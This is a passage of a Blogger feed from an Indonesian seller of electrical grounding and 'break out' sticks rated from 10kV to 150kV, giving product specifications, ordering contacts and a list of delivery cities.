href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s300\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bisa COD Jakarta Break Out 70kV Stick 3 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s16000\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png\" title=\"Bisa COD Jakarta Break Out 70kV Stick 3 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 70kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Bisa COD Jakarta Break Out 70kV Stick 3 Batang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html\"\u003EStick Break Out 20kV Cable NYAF25sqm \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1125329795744128917\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1125329795744128917"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1125329795744128917"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.html","title":"Bisa COD Jakarta Break Out 70kV Stick 3 Batang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsHJzdj8P5lXRLiMk-QkZ1zeV0363NhASKw2LKlk0_IdzhMULUbT9a55aaznmiew_GJV35f6qTzQeG0VtDGiM58YP0z-XwFIMzu2gArzjO6d3A16PaHfvi-SgisV1V9yqojdikAfUZGQKlF_s1nOhPifiDw25BogJ5PA4DWjr50HEYRyJBM1IBnF5RxdxQ\/s72-c\/bisa-cod-jakarta-break-out-70kv-stick-3-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4644603004584097760"},"published":{"$t":"2025-11-18T00:38:00.000-08:00"},"updated":{"$t":"2025-11-18T00:38:17.292-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick Break Out 20kV Cable NYAF25sqm "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Stick Break Out 20kV Cable NYAF25sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s300\/stick-break-out-20kv-cable-nyaf25sqm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick Break Out 20kV Cable NYAF25sqm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s16000\/stick-break-out-20kv-cable-nyaf25sqm.png\" title=\"Stick Break Out 20kV Cable NYAF25sqm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 20kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF25sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick Break Out 20kV Cable NYAF25sqm  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html\"\u003EStick grounding Kabel NYAF16sqm Voltage 10Kv\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4644603004584097760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4644603004584097760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4644603004584097760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-break-out-20kv-cable-nyaf25sqm.html","title":"Stick Break Out 20kV Cable NYAF25sqm "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4-dSMPfQzJuxo4ecKjQXwpBtjFNSrPNpxo6oGHC1HmfyMVSrbS4dUko1XxUiwBDTLP0PobpRp8ugdjn5yXzK5OKY7d1fQRoi6TDwfHduiyfiG-3Zn8NssT01XWgAy-7HTxvgHI4gEPkPSea2Db9VA9UP6s8NaAZ1h-Z50YIQbB9xxlw4zbNOULuaEJl0U\/s72-c\/stick-break-out-20kv-cable-nyaf25sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7523856616652774900"},"published":{"$t":"2025-11-18T00:34:00.000-08:00"},"updated":{"$t":"2025-11-18T00:34:29.092-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick grounding Kabel NYAF16sqm Voltage 10Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick grounding Kabel NYAF16sqm Voltage 10Kv , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s300\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Stick grounding Kabel NYAF16sqm Voltage 10Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s16000\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png\" title=\"Stick grounding Kabel NYAF16sqm Voltage 10Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable NYAF16sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick grounding Kabel NYAF16sqm Voltage 10Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html\"\u003EReady Stock Break Out Grounding 10Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-banjir-bendungan-yahagi-293-500mtr.html\"\u003ESirine Banjir Bendungan Yahagi 293 500mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7523856616652774900\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7523856616652774900"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7523856616652774900"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.html","title":"Stick grounding Kabel NYAF16sqm Voltage 10Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-VfZDHSO-ezuj5X92J4p8d_e9DSamN7x8YpqqeDJKCcB9gkGbfIHrTf2o3ojx0vb0xACBo7BMULrb4svZL2s9wiiejBay9da0UmCXSJntoPf_KT__W9VROiNt7-lDNR-G4UnvxatlE-QzhjU8e24zulInr_wWC3yYmy6HkhNdXLMZlsb-R_FUTQnamsxg\/s72-c\/stick-grounding-kabel-nyaf16sqm-voltage-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1967888054348664503"},"published":{"$t":"2025-11-18T00:29:00.000-08:00"},"updated":{"$t":"2025-11-18T00:29:50.614-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ready Stock Break Out Grounding 10Kv"},"content":{"type":"html","$t":"Hubungi Karyanusatama Ready Stock Break Out Grounding 10Kv   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s300\/ready-stock-break-out-grounding-10kv.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stock Break Out Grounding 10Kv\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s16000\/ready-stock-break-out-grounding-10kv.png\" title=\"Ready Stock Break Out Grounding 10Kv\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 10kV\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 70-150\u003Cbr \/\u003E\nCable GSW16sqm ( Transparan )\u003Cbr \/\u003E\nPanjang 18 m\u003Cbr \/\u003E\nSayap 1,5 m\u003Cbr \/\u003E\nStick road 100cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stock Break Out Grounding 10Kv , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-rawan-bencana-yahagi-283-500mtr.html\"\u003ESirine Rawan Bencana Yahagi 283 500mtr\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-banjir-bendungan-yahagi-293-500mtr.html\"\u003ESirine Banjir Bendungan Yahagi 293 500mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html\"\u003EReady Stok Alarm Tanda Bahaya JDL 400 2,5Km\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1967888054348664503\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1967888054348664503"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1967888054348664503"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-stock-break-out-grounding-10kv.html","title":"Ready Stock Break Out Grounding 10Kv"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFXQEY2egg6JbU9hhTGVQdEU__lGvTNZ2h0VqPhb8hzRVYEmaTkwJuWMEuc7u-vYN7Fh5G2Yl4ssfpj4qIIK39oEm9Dxh2Am6fXh847mFaW39v32fD2699wyq-eNfaiZddKu2P9jcFIsatd5_yVwM6vSxbYtXDnpARSNJqTUu9rxvFfXybT15P5aqiiM-0\/s72-c\/ready-stock-break-out-grounding-10kv.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6900635620355530890"},"published":{"$t":"2025-09-07T20:18:00.000-07:00"},"updated":{"$t":"2025-09-07T20:18:33.896-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding Stick Break Out 150kv 4,5 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Stick Break Out 150kv 4,5 meter  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s300\/grounding-stick-break-out-150kv-4-5-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding Stick Break Out 150kv 4,5 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbB8HOYKkel5kPSJYeadkNnoo_okvRLOu-wM9p2xDCkyNt2-7jM0hQiN0nIZUdrAz3y8CoYigCC1zvn9E1wYrMhcWOnDZdrjgej3uOYUHW8NuRnk8kqh5J4I80jk4QQ9V80RxGTNWj768k6rZACe_QLmorp2WGthb271OY-YgGmwzPWk9ZixV-PBXhk7S9\/s16000\/grounding-stick-break-out-150kv-4-5-meter.png\" title=\"Grounding Stick Break Out 150kv 4,5 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4,5 meter\u003Cbr \/\u003E\nStick 3 X 4,5 m ajust\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding Stick Break Out 150kv 4,5 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/black-protect-150kv-stick-3batang-x-150cm.html\"\u003EBlack Protect 150kV Stick 3 Batang X 150cm \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/break-out-150kv-ground-stick-8-meter.html\"\u003EBreak Out 150kv Ground Stick 8 meter \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/09\/alat-pekerja-grounding-stick-9-5-meter-150kv.html\"\u003EAlat Pekerja Grounding Stick 9,5 meter 150kv\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6900635620355530890\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-stick-break-out-150kv-45-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6900635620355530890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6900635620355530890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/grounding-stick-break-out-150kv-45-meter.html","title":"Grounding Stick Break Out 150kv 4,5 meter 